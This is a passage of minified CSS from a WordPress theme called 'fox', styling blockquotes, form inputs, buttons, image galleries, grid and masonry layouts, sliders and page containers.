blockquote{position:relative}.style--blockquote-icon-position-overlap .wp-block-quote.is-large:before,.style--blockquote-icon-position-overlap .wp-block-quote.is-style-large:before,.style--blockquote-icon-position-overlap blockquote:before{position:absolute;opacity:.1;top:0;left:-30px;width:100px;height:100px}@media (max-width:600px){.wp-block-quote.is-large,.wp-block-quote.is-style-large,blockquote{font-size:1.1em}.align-left.wp-block-quote.is-large,.align-left.wp-block-quote.is-style-large,.align-right.wp-block-quote.is-large,.align-right.wp-block-quote.is-style-large,blockquote.align-left,blockquote.align-right{margin-left:0!important;margin-right:0!important;text-align:center;float:none;clear:both;width:100%;max-width:100%;padding-right:1em;padding-left:1em}.align-left.wp-block-quote.is-large:before,.align-left.wp-block-quote.is-style-large:before,.align-right.wp-block-quote.is-large:before,.align-right.wp-block-quote.is-style-large:before,blockquote.align-left:before,blockquote.align-right:before{left:50%;right:auto;margin-left:-24px}}input,select,textarea{max-width:100%;background:0 0}.fox-input,input:not([type]),input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#000;box-shadow:none;-webkit-appearance:none;-webkit-border-radius:0;border:1px solid #c0c1c0;transition:color .1s ease,background .1s ease,border .1s ease;background:#fff;line-height:46px;padding:0 14px;font-size:.9em;width:100%}.fox-slider-rich,select,textarea{border:1px solid #c0c1c0}.fox-input::-webkit-input-placeholder,input:not([type])::-webkit-input-placeholder,input[type=color]::-webkit-input-placeholder,input[type=date]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=datetime-local]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder,input[type=month]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=time]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=week]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{opacity:1;color:#999}.fox-input::-moz-placeholder,input:not([type])::-moz-placeholder,input[type=color]::-moz-placeholder,input[type=date]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=datetime-local]::-moz-placeholder,input[type=email]::-moz-placeholder,input[type=month]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=time]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=week]::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#999}.fox-input:-moz-placeholder,input:not([type]):-moz-placeholder,input[type=color]:-moz-placeholder,input[type=date]:-moz-placeholder,input[type=datetime]:-moz-placeholder,input[type=datetime-local]:-moz-placeholder,input[type=email]:-moz-placeholder,input[type=month]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=time]:-moz-placeholder,input[type=url]:-moz-placeholder,input[type=week]:-moz-placeholder,textarea:-moz-placeholder{opacity:1;color:#999}.fox-input:-ms-input-placeholder,input:not([type]):-ms-input-placeholder,input[type=color]:-ms-input-placeholder,input[type=date]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=datetime-local]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder,input[type=month]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=time]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=week]:-ms-input-placeholder,textarea:-ms-input-placeholder{opacity:1;color:#999}textarea{color:#000;height:180px;padding-top:12px;padding-bottom:12px;line-height:1.5;width:100%}input:not([type]):focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{background:#fafafa;outline:0}input:not([type]):focus::-webkit-input-placeholder,input[type=color]:focus::-webkit-input-placeholder,input[type=date]:focus::-webkit-input-placeholder,input[type=datetime]:focus::-webkit-input-placeholder,input[type=datetime-local]:focus::-webkit-input-placeholder,input[type=email]:focus::-webkit-input-placeholder,input[type=month]:focus::-webkit-input-placeholder,input[type=number]:focus::-webkit-input-placeholder,input[type=password]:focus::-webkit-input-placeholder,input[type=search]:focus::-webkit-input-placeholder,input[type=tel]:focus::-webkit-input-placeholder,input[type=text]:focus::-webkit-input-placeholder,input[type=time]:focus::-webkit-input-placeholder,input[type=url]:focus::-webkit-input-placeholder,input[type=week]:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{opacity:1;color:#999}input:not([type]):focus::-moz-placeholder,input[type=color]:focus::-moz-placeholder,input[type=date]:focus::-moz-placeholder,input[type=datetime]:focus::-moz-placeholder,input[type=datetime-local]:focus::-moz-placeholder,input[type=email]:focus::-moz-placeholder,input[type=month]:focus::-moz-placeholder,input[type=number]:focus::-moz-placeholder,input[type=password]:focus::-moz-placeholder,input[type=search]:focus::-moz-placeholder,input[type=tel]:focus::-moz-placeholder,input[type=text]:focus::-moz-placeholder,input[type=time]:focus::-moz-placeholder,input[type=url]:focus::-moz-placeholder,input[type=week]:focus::-moz-placeholder,textarea:focus::-moz-placeholder{opacity:1;color:#999}input:not([type]):focus:-moz-placeholder,input[type=color]:focus:-moz-placeholder,input[type=date]:focus:-moz-placeholder,input[type=datetime]:focus:-moz-placeholder,input[type=datetime-local]:focus:-moz-placeholder,input[type=email]:focus:-moz-placeholder,input[type=month]:focus:-moz-placeholder,input[type=number]:focus:-moz-placeholder,input[type=password]:focus:-moz-placeholder,input[type=search]:focus:-moz-placeholder,input[type=tel]:focus:-moz-placeholder,input[type=text]:focus:-moz-placeholder,input[type=time]:focus:-moz-placeholder,input[type=url]:focus:-moz-placeholder,input[type=week]:focus:-moz-placeholder,textarea:focus:-moz-placeholder{opacity:1;color:#999}input:not([type]):focus:-ms-input-placeholder,input[type=color]:focus:-ms-input-placeholder,input[type=date]:focus:-ms-input-placeholder,input[type=datetime]:focus:-ms-input-placeholder,input[type=datetime-local]:focus:-ms-input-placeholder,input[type=email]:focus:-ms-input-placeholder,input[type=month]:focus:-ms-input-placeholder,input[type=number]:focus:-ms-input-placeholder,input[type=password]:focus:-ms-input-placeholder,input[type=search]:focus:-ms-input-placeholder,input[type=tel]:focus:-ms-input-placeholder,input[type=text]:focus:-ms-input-placeholder,input[type=time]:focus:-ms-input-placeholder,input[type=url]:focus:-ms-input-placeholder,input[type=week]:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{opacity:1;color:#999}select{width:100%;max-width:100%;outline:0;height:46px;line-height:48px;padding:0 12px}button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{outline:0}.wi-button{display:table;margin:0 auto;width:50%}.fox-button{display:inline-block;margin:0;vertical-align:bottom;-ms-touch-action:manipulation;touch-action:manipulation;background-image:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fox-button.button-align{display:block}.fox-button.button-align .fox-btn,.fox-button.button-align button,.fox-button.button-align input[type=button],.fox-button.button-align input[type=reset],.fox-button.button-align input[type=submit]{display:inline-block}.fox-button.button-left{text-align:left}.fox-button.button-right{text-align:right}.fox-button.button-block{display:block}.fox-button.button-block .fox-btn,.fox-button.button-block button,.fox-button.button-block input[type=button],.fox-button.button-block input[type=reset],.fox-button.button-block input[type=submit]{display:block;margin:0 auto;min-width:240px}.fox-button.button-block-half .fox-btn,.fox-button.button-block-half button,.fox-button.button-block-half input[type=button],.fox-button.button-block-half input[type=reset],.fox-button.button-block-half input[type=submit]{width:50%}.fox-button.button-block-third .fox-btn,.fox-button.button-block-third button,.fox-button.button-block-third input[type=button],.fox-button.button-block-third input[type=reset],.fox-button.button-block-third input[type=submit]{width:33.33%}.fox-btn,button,input[type=button],input[type=reset],input[type=submit]{display:block;text-align:center;line-height:48px;padding:0 28px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:.9em;border:0;color:inherit;text-decoration:none;cursor:pointer;position:relative;transition:background-color .3s ease-out,color .3s ease-out,border-color .3s ease-out}.fox-btn:focus,button:focus,input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{outline:0}.fox-btn i,button i,input[type=button] i,input[type=reset] i,input[type=submit] i{margin-left:8px;display:inline-block;line-height:inherit;font-size:inherit}.btn-round{-webkit-border-radius:3px;border-radius:3px}.btn-pill{-webkit-border-radius:50px;border-radius:50px}.btn-tiny{line-height:28px;padding-left:15px;padding-right:15px;font-size:.8em}.btn-tiny.btn-fill,.btn-tiny.btn-outline{line-height:26px}.btn-small{line-height:38px;padding-left:20px;padding-right:20px}.btn-small.btn-fill,.btn-small.btn-outline{line-height:36px}.btn-normal{line-height:48px;padding-left:28px;padding-right:28px}.btn-normal.btn-fill,.btn-normal.btn-outline{line-height:46px}.btn-medium{line-height:58px;padding-left:38px;padding-right:38px}.btn-medium.btn-fill,.btn-medium.btn-outline{line-height:56px}.btn-large{line-height:68px;padding-left:48px;padding-right:48px}.btn-large.btn-fill,.btn-large.btn-outline{line-height:66px}.fox-btn.btn-fill,.fox-btn.btn-outline,button.btn-fill,button.btn-outline,input.btn-fill[type=button],input.btn-fill[type=reset],input.btn-fill[type=submit],input.btn-outline[type=button],input.btn-outline[type=reset],input.btn-outline[type=submit]{background:0 0;color:#000;border:1px solid}.fox-btn.btn-fill:hover,button.btn-fill:hover,input.btn-fill[type=button]:hover,input.btn-fill[type=reset]:hover,input.btn-fill[type=submit]:hover{color:#fff;background:#000;border-color:#000}.fox-btn.btn-black,button,input[type=button],input[type=reset],input[type=submit]{color:#fff;background:#000}.fox-btn.btn-primary,button.btn-primary,input.btn-primary[type=button],input.btn-primary[type=reset],input.btn-primary[type=submit]{color:#fff;background:#db4a37}.warning,div.wpcf7-response-output.wpcf7-validation-errors{background:#fff7cb;border:1px solid #ffe40f;color:#956824}.error,div.wpcf7-response-output.wpcf7-mail-sent-ng{border:1px solid #e1c4c4;color:#bb6a6a;background:#fff4f2}.success,div.wpcf7-response-output.wpcf7-mail-sent-ok{border:1px solid #bdddbd;color:#71a971;background:#ebffeb}.align-left{text-align:left}.align-right{text-align:right}.align-center,.wp-block-gallery .blocks-gallery-caption{text-align:center}.small-heading{font-size:.9em;text-transform:uppercase;letter-spacing:3px;font-weight:400}.comment-awaiting-moderation,.fox-error{border:1px solid #e5b3b3;color:#000;background:#fdf2f2;padding:8px;font-size:13px;line-height:1.5;font-family:Arial,sans-serif}.comment-awaiting-moderation a,.fox-error a{color:inherit;font-weight:700;transition:all .2s}.comment-awaiting-moderation a:hover,.fox-error a:hover{color:#c64040}.text-light{font-weight:300}.text-normal{font-weight:400}.text-bold{font-weight:700}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-none{text-transform:none}.row{display:flex;align-items:stretch;margin:0 -10px}.row [class*=col-]{display:block;padding:0 10px}.col-1-1{width:100%}.col-1-2{width:50%}.col-1-3{width:33.33%}.col-2-3{width:66.66%}.col-1-4{width:25%}.col-3-4{width:75%}.col-1-5{width:20%}.col-2-5{width:40%}.col-3-5{width:60%}.col-4-5{width:80%}.col-1-6{width:16.66%}.col-5-6{width:83.3333333%}.col-1-7{width:14.28%}.col-1-8{width:12.5%}.fox-background-img{display:block;position:relative;overflow:hidden}.fox-background-img .height-element{display:block;padding-bottom:100%}.fox-background-img .bg-element,.fox-background-img .wrap-link{display:block;position:absolute;top:0;bottom:0;left:0;right:0}.fox-background-img .wrap-link{z-index:30;color:inherit;text-decoration:none;border:0}.fox-background-img .wrap-link:focus{outline:0}.fox-background-img .bg-element{-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;background-position:center}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.wp-block-gallery,.wp-block-image{margin:2em 0}.wp-block-gallery:first-child,.wp-block-image:first-child{margin-top:0}.wp-block-image .alignleft{margin-right:2em;text-align:left}.wp-block-image .alignright{margin-left:2em;text-align:right}.blocks-gallery-caption,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.wp-caption-text{display:block;margin:10px auto 0;max-width:940px;font-size:15px;text-align:left;line-height:1.45}.blocks-gallery-caption a,.post-thumbnail-standard figcaption a,.wp-block-image figcaption a,.wp-caption-text a{color:inherit;transition:all .15s}.blocks-gallery-caption a:hover,.post-thumbnail-standard figcaption a:hover,.wp-block-image figcaption a:hover,.wp-caption-text a:hover{border-bottom-color:transparent}@media only screen and (max-width:600px){.blocks-gallery-caption,.post-thumbnail-standard figcaption,.wp-block-image figcaption,.wp-caption-text{width:90%}}.alignleft,a img.alignleft{margin:.3em 2.25em 1.8em 0;float:left}.align-left figcaption,.alignleft figcaption{text-align:left!important}.alignright,a img.alignright{margin:.3em 0 2.25em 1.8em;float:right}.align-right figcaption,.alignright figcaption{text-align:right!important}.aligncenter,.fox-loading-element,.gallery-item,.wp-block-embed figcaption,.wp-caption.aligncenter{text-align:center}.aligncenter{clear:both}.aligncenter::after{display:table}.aligncenter,a img.aligncenter{display:block;margin:1em auto 1.25em}.alignnone{margin:2em 0}.allow-stretch-bigger .alignwide,.content-all-stretch-bigger .alignfull,.content-all-stretch-bigger .alignwide,.content-all-stretch-bigger .wp-block-embed,.content-all-stretch-bigger .wp-block-gallery,.content-all-stretch-bigger .wp-block-image{margin-left:-60px;margin-right:-60px;width:calc(100% + 120px);max-width:calc(100% + 120px);float:none}@media only screen and (max-width:840px){.allow-stretch-bigger .alignwide,.content-all-stretch-bigger .alignfull,.content-all-stretch-bigger .alignwide,.content-all-stretch-bigger .wp-block-embed,.content-all-stretch-bigger .wp-block-gallery,.content-all-stretch-bigger .wp-block-image{width:100%;max-width:100%;margin-left:0;margin-right:0}}.allow-stretch-left img.alignleft,.allow-stretch-left:not(.content-all-stretch-bigger) figure.alignleft{margin-left:-60px}.allow-stretch-right img.alignright,.allow-stretch-right:not(.content-all-stretch-bigger) figure.alignright{margin-right:-60px}@media only screen and (max-width:840px){.allow-stretch-left img.alignleft,.allow-stretch-left:not(.content-all-stretch-bigger) figure.alignleft{margin-left:0}.allow-stretch-right img.alignright,.allow-stretch-right:not(.content-all-stretch-bigger) figure.alignright{margin-right:0}}.js .allow-stretch-full .alignfull,.js .content-all-stretch-full .aligncenter,.js .content-all-stretch-full .alignfull,.js .content-all-stretch-full .alignnone,.js .content-all-stretch-full .alignwide,.js .content-all-stretch-full .wp-block-image{max-width:none;opacity:0;visibility:hidden;transition:opacity .1s,visibility .1s}.js .allow-stretch-full .alignfull.stretched img,.js .content-all-stretch-full .aligncenter.stretched img,.js .content-all-stretch-full .alignfull.stretched img,.js .content-all-stretch-full .alignnone.stretched img,.js .content-all-stretch-full .alignwide.stretched img,.js .content-all-stretch-full .wp-block-image.stretched img{display:block;width:100%}.wp-caption{border:none;max-width:100%}.wp-caption.alignnone{margin:1.5em 0}.wp-caption.alignleft{margin:.3em 3em 1.6em 0}.wp-caption.alignright{margin:.3em 0 1.6em 3em}@media (max-width:600px){.wp-caption.alignleft{margin-right:1em;margin-bottom:1em}.wp-caption.alignright{margin-left:1em;margin-bottom:1em}}.wp-caption.aligncenter{margin:0 auto 28px}.wp-caption img{border:0;height:auto;margin:0;max-width:100%;padding:0;width:auto}.gallery-caption{margin:0;font-size:.88em;padding-top:1em;line-height:1.5}.gallery-caption a{color:inherit;text-decoration:none;border-bottom:1px solid;transition:all .15s}.gallery-caption a:hover{text-decoration:none;border-bottom-color:transparent}.has-media-on-the-right.wp-block-media-text .wp-block-media-text__content{padding-left:0}.has-media-on-the-left.wp-block-media-text .wp-block-media-text__content{padding-right:0}.gallery{display:-webkit-flex;display:flex;flex-flow:row wrap;margin:2em -8px}.gallery-item{display:block;padding:8px;margin:0}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-3 .gallery-item{width:33.33%}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-6 .gallery-item{width:16.66%}.gallery-columns-7 .gallery-item{width:14.28%}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-9 .gallery-item{width:11.11%}.gallery-columns-10 .gallery-item{width:10%}.gallery-caption{display:none}.gallery-icon{transition:all .1s ease}.gallery-icon:hover{transform:translate(0,-2px)}.widget .gallery{margin-top:8px;margin-bottom:8px}@media (max-width:767px){.gallery-columns-10 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:20%}}@media (max-width:600px){.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item{width:33.33%}.gallery-columns-10 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:25%}}.fox-grid.column-1 .fox-grid-item,.wp-block-embed-spotify iframe{width:100%}address{margin:0 0 1.6em}hr{border-top:1px solid;border-bottom:0;margin:1em 0}code,kbd,pre,samp,tt,var{font-family:Inconsolata,monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.fox-term-list,.wp-block-cover-text{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}pre{background-color:transparent;background-color:rgba(0,0,0,.07);border:0;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.2em;white-space:pre;white-space:pre-wrap}.blocks-gallery-item a,.tiktok-embed,.wp-block-embed__wrapper .wp-block-quote.is-large,.wp-block-embed__wrapper .wp-block-quote.is-style-large,.wp-block-embed__wrapper blockquote{border:0!important}mark{background:#ffd;padding:0 5px}.wp-block-separator{display:block;clear:both;margin:2em 0}.wp-block-separator::after{display:table}.tiktok-embed:before,.wp-block-embed__wrapper .wp-block-quote.is-large:before,.wp-block-embed__wrapper .wp-block-quote.is-style-large:before,.wp-block-embed__wrapper blockquote:before{display:none!important}.wp-block-column>:last-child{margin-bottom:0}.wp-block-cover,.wp-block-cover-image{margin-bottom:1em}.wp-block-embed{overflow:hidden}.wp-block-embed-instagram iframe,.wp-block-embed-twitter .twitter-tweet-rendered{margin-left:auto!important;margin-right:auto!important}.blocks-gallery-item figure{position:relative;overflow:hidden}.blocks-gallery-item figcaption{transition:all .2s ease-out;opacity:0;visibility:hidden}.blocks-gallery-item figure:hover figcaption{opacity:1;visibility:visible}.loaded .fox-loading-element,.masonry-animation-element{opacity:0;visibility:hidden}.wp-block-quote.is-large,.wp-block-quote.is-style-large{font-size:1.5em}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-style:normal;font-size:1em}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large cite,.wp-block-quote.is-style-large footer{text-align:center;font-size:.85em}.wp-block-button__link.is-style-default,.wp-block-button__link.is-style-squared{border-bottom:0!important}.wp-block-cover__inner-container{font-weight:300}.wp-block-cover__inner-container>:last-child{margin-bottom:0}.fox-grid-container{overflow:hidden}.fox-grid-gallery{display:flex;align-items:flex-end;flex-flow:row wrap}.fox-grid{margin:-16px -8px 0}.fox-grid-item{display:block;padding:16px 8px 0}.fox-grid.column-2 .fox-grid-item{width:50%}@media only screen and (max-width:420px){.fox-grid.column-2 .fox-grid-item{width:100%}}.fox-grid.column-3 .fox-grid-item{width:33.33%}@media only screen and (max-width:420px){.fox-grid.column-3 .fox-grid-item{width:100%}}.fox-grid.column-4 .fox-grid-item{width:25%}@media only screen and (max-width:600px){.fox-grid.column-4 .fox-grid-item{width:50%}}.fox-grid.column-5 .fox-grid-item{width:20%}@media only screen and (max-width:600px){.fox-grid.column-5 .fox-grid-item{width:25%}}@media only screen and (max-width:420px){.fox-grid.column-5 .fox-grid-item{width:33.33%}}.fox-grid.column-6 .fox-grid-item{width:16.66%}@media only screen and (max-width:840px){.fox-grid.column-6 .fox-grid-item{width:33.33%}}@media only screen and (max-width:600px){.fox-grid.column-6 .fox-grid-item{width:25%}}@media only screen and (max-width:420px){.fox-grid.column-6 .fox-grid-item{width:33.33%}}.fox-grid.column-7 .fox-grid-item{width:14.28%}@media only screen and (max-width:840px){.fox-grid.column-7 .fox-grid-item{width:33.33%}}@media only screen and (max-width:600px){.fox-grid.column-7 .fox-grid-item{width:25%}}@media only screen and (max-width:420px){.fox-grid.column-7 .fox-grid-item{width:33.33%}}.fox-grid.column-8 .fox-grid-item{width:12.5%}@media only screen and (max-width:840px){.fox-grid.column-8 .fox-grid-item{width:25%}}.fox-grid.column-9 .fox-grid-item{width:11.11%}@media only screen and (max-width:840px){.fox-grid.column-9 .fox-grid-item{width:33.33%}}.fox-grid.column-10 .fox-grid-item{width:10%}@media only screen and (max-width:840px){.fox-grid.column-10 .fox-grid-item{width:20%}}@media only screen and (max-width:600px){.fox-grid.column-10 .fox-grid-item{width:25%}}.fox-grid-item-main{display:block;position:relative;overflow:hidden;margin:0}.fox-grid-item-main img{display:block;width:100%}.fox-masonry{min-height:200px;position:relative}.fox-masonry .fox-masonry-item{float:left}.fox-loading-element{display:block;position:absolute;top:100px;left:50%;width:40px;height:40px;line-height:40px;margin:-20px 0 0 -20px;font-size:24px;z-index:200;transition:opacity .3s,visibility .3s}.fox-loading-element i{display:block;line-height:inherit}.masonry-animation-element{-webkit-transform:translate(0,5px);-moz-transform:translate(0,5px);-ms-transform:translate(0,5px);-o-transform:translate(0,5px);transform:translate(0,5px);-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;transition:all .3s ease-out}.masonry-animation-element+.masonry-animation-element{transition-delay:.15s}.fox-masonry-item.inview .masonry-animation-element{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.fox-metro .fox-metro-item{float:left;width:33.33%}.fox-metro .fox-metro-item:nth-child(6n+1){clear:left}.fox-metro .fox-metro-item:nth-child(6n+1),.fox-metro .fox-metro-item:nth-child(6n+4){width:66.66%}.fox-metro .fox-metro-item:nth-child(6n+4){float:right;clear:right}.spacing-none{margin:0}.spacing-none .fox-grid-item,.spacing-none .main-stream-ad,.spacing-none .post-item{padding:0}.spacing-none .post-item-body{padding-left:.8em;padding-right:.8em}.spacing-tiny{margin:-40px -5px 0}.spacing-tiny .fox-grid-item{padding:40px 5px 0}.spacing-small{margin:-40px -10px 0}.spacing-small .fox-grid-item{padding:40px 10px 0}.spacing-normal{margin:-32px -16px 0}.spacing-normal .fox-grid-item{padding:32px 16px 0}.spacing-medium{margin:-48px -24px 0}.spacing-medium .fox-grid-item{padding:48px 24px 0}.spacing-wide{margin:-64px -32px 0}.spacing-wide .fox-grid-item{padding:64px 32px 0}.spacing-wider{margin:-80px -40px 0}.spacing-wider .fox-grid-item{padding:80px 40px 0}.v-spacing-none .post-list+.post-list{margin-top:0}.v-spacing-none .post-list-sep{padding-top:0}.v-spacing-tiny .post-list+.post-list{margin-top:.5em}.v-spacing-tiny .post-list-sep{padding-top:.5em}.v-spacing-small .post-list+.post-list{margin-top:1em}.v-spacing-small .post-list-sep{padding-top:1em}.v-spacing-normal .post-list+.post-list{margin-top:2em}.v-spacing-normal .post-list-sep{padding-top:2em}.v-spacing-medium .post-list+.post-list{margin-top:3.2em}.v-spacing-medium .post-list-sep{padding-top:3.2em}.v-spacing-large .post-list+.post-list{margin-top:5em}.v-spacing-large .post-list-sep{padding-top:5em}@media (max-width:1023px){.spacing-medium,.spacing-wide,.spacing-wider{margin:-32px -16px 0}.spacing-medium .fox-grid-item,.spacing-wide .fox-grid-item,.spacing-wider .fox-grid-item{padding:32px 16px 0}.spacing-small{margin:-10px -5px 0}.spacing-small .fox-grid-item{padding:10px 5px 0}.v-spacing-medium .post-list+.post-list{margin-top:2em}.v-spacing-medium .post-list-sep{padding-top:2em}.v-spacing-large .post-list+.post-list{margin-top:3em}.v-spacing-large .post-list-sep{padding-top:3em}}@media (max-width:600px){.spacing-medium,.spacing-normal,.spacing-small,.spacing-wide,.spacing-wider{margin:-10px -5px 0}.spacing-medium .fox-grid-item,.spacing-normal .fox-grid-item,.spacing-small .fox-grid-item,.spacing-wide .fox-grid-item,.spacing-wider .fox-grid-item{padding:10px 5px 0}.fox-grid.column-3 .fox-grid-item,.fox-grid.column-4 .fox-grid-item,.fox-grid.column-5 .fox-grid-item,.fox-grid.column-6 .fox-grid-item{width:50%}}.fox-stack-images figure{margin:0;overflow:hidden;display:flex;align-items:flex-end}.fox-stack-images figure .image-element{display:block;width:100%}.fox-stack-images figure img{display:inline}.fox-stack-images figure+figure{margin-top:1em}.fox-stack-images figcaption{font-size:.9em;display:block;width:200px;max-width:50%;margin-left:20px;flex:none;text-align:left}@media (max-width:1023px){.fox-stack-images figcaption{width:150px}}@media (max-width:767px){.fox-stack-images,.fox-stack-images figure{display:block}.fox-stack-images figcaption{display:block;margin:.3em 0 0;width:100%;max-width:100%}}.fox-slider-rich{position:relative;overflow:hidden}.fox-slider-rich .flex-direction-nav a,.fox-slider-rich .flex-direction-nav a:hover{border:0;background:#000;box-shadow:none;text-shadow:none;color:#fff}.fox-slider-rich .flexslider{position:absolute;bottom:0;left:0;right:0;top:0}.fox-slider-rich .slides,.fox-slider-rich .slides li{height:100%}.fox-slider-rich .flex-direction-nav a{width:48px;font-size:24px;height:96px;line-height:96px}.fox-slider-rich .flex-direction-nav .flex-next,.fox-slider-rich .flexslider:hover .flex-direction-nav .flex-next{right:0}.fox-slider-rich .flex-direction-nav .flex-prev,.fox-slider-rich .flexslider:hover .flex-direction-nav .flex-prev{left:0}.rich-height-element{display:block;height:500px}.item-rich{display:block;height:100%;overflow:hidden}.item-rich .fox-figure{width:auto;height:100%;display:block;margin:0;float:left}.item-rich .fox-figure .image-element,.item-rich .fox-figure a{display:block;height:100%;width:auto}.item-rich .fox-figure img{height:100%;width:auto!important;max-width:none}.item-rich-body{overflow:hidden;padding:2em;text-align:left}.item-rich-title{margin-top:0}.item-rich-content .fox-button{display:block;margin:1em 0 0}.wi-wrapper,body.layout-boxed .wi-wrapper{margin-left:auto;margin-right:auto;position:relative}.item-rich-content .fox-btn,.item-rich-content button,.item-rich-content input[type=button],.item-rich-content input[type=reset],.item-rich-content input[type=submit]{display:inline-block}@media (max-width:767px){.fox-slider-rich .flex-direction-nav a{width:32px;height:64px;line-height:64px}.item-rich-body{padding:1em}.item-rich-title{font-size:1.3em;margin-bottom:.5em}.item-rich-content{font-size:.9em}}@media (max-width:600px){.item-rich-body{padding:.5em}.fox-slider-rich .flex-direction-nav a{height:40px;line-height:40px}.item-rich-title{font-size:1.15em}.item-rich-content{font-size:.8em}}body{background:#fff;border:0 solid}body.layout-boxed{background-position:top center;background-attachment:fixed;background-repeat:no-repeat;background-size:cover}body.layout-boxed .wi-wrapper{max-width:100%;width:1140px;border:0 solid}body.layout-boxed .wi-wrapper .wrapper-bg-element{display:block}.container::after,.container:after,.container:before,.wi-all::after,.wi-content::after,.wi-wrapper::after,.widget-area::after{display:table;content:"";clear:both}@media only screen and (max-width:600px){html body.layout-boxed .wi-wrapper,html body.layout-wide{border-width:0}}.wi-wrapper{z-index:1000}.wi-wrapper .wi-container{position:relative;z-index:20}.wrapper-bg-element{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;border:0 solid;background:#fff;opacity:1}.wi-all,.wi-content,.wi-wrapper,.widget-area{max-width:100%}@media (max-width:1023px){.wi-wrapper{border:0!important;max-width:100%;width:100%}.wi-all{padding:0!important;margin:0!important}}.container{width:1080px;max-width:97%;margin-left:auto;margin-right:auto;clear:both}.container:after,.container:before{line-height:0}.container .container{max-width:100%}.nav-border,.wrapper-border{position:absolute;z-index:1;display:none}.wrapper-border-top{top:0;left:0;right:0}.wrapper-border-bottom{bottom:0;left:0;right:0}.wrapper-border-left{top:0;bottom:0;left:0}.wrapper-border-right{top:0;bottom:0;right:0}.hand-border-h{height:2px;background:url(//adoispassos.com/wp-content/themes/fox/images/line-h.webp) top left repeat-x}.hand-border-v{width:2px;background:url(//adoispassos.com/wp-content/themes/fox/images/line.webp) top left repeat-y}.style--hand-drawn.layout-boxed .wi-wrapper{border:none}.style--hand-drawn .wrapper-border{display:block}.wi-content{padding:20px 0 60px}@media only screen and (max-width:840px){.style--hand-drawn .wrapper-border{display:none}.wi-content{padding-bottom:40px}}@media only screen and (max-width:600px){.container{max-width:94%}.wi-content{padding-bottom:30px}}.home.blog .wi-content{overflow:hidden;padding-top:10px}@media only screen and (max-width:840px){.home.blog .wi-content{padding-top:0!important}}.archive .wi-content{padding-top:60px;padding-bottom:80px}.primary,.secondary{display:block;min-height:1px;position:relative;z-index:20}.has-sidebar .primary,.has-sidebar .secondary{float:left}.has-sidebar .primary{padding-right:40px}.has-sidebar .primary,.section-has-sidebar .section-primary{width:74%}@media only screen and (max-width:840px){.has-sidebar .primary,.section-has-sidebar .section-primary{width:70%}}@media only screen and (max-width:600px){.has-sidebar .primary,.section-has-sidebar .section-primary{width:100%;float:none}}.secondary,.section-secondary{width:26%;min-width:100px}@media only screen and (max-width:840px){.secondary,.section-secondary{width:30%}}@media only screen and (max-width:600px){.secondary,.section-secondary{width:100%;float:none}}.sidebar-left .primary{padding-left:40px;padding-right:0;float:right}@media only screen and (max-width:840px){.has-sidebar .primary,.secondary,.section-has-sidebar 